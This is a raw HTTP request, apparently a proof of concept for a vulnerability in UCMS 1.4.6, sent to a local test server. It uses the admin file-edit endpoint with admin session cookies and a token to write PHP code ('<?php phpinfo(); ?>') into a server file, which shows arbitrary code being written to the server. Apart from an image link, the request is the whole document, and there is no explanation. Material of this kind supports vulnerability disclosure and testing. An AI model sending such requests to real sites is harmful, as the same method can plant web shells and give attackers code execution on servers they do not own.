 POST
/ucms146/ucms/index.php?do=sadmin_fileedit&dir=/ucms146/&file=phpinfo.php
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/ucms146/ucms/index.php?do=sadmin_fileedit&dir=/ucms146/&fi
le=index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://127.0.0.1
Connection: close
Cookie: admin_851428=admin; psw_851428=e83c76352a095d0530b8c9873936bc54;
token_851428=b209de25
Upgrade-Insecure-Requests: 1
uuu_token=b209de25&co=<?php phpinfo(); ?>&pos=0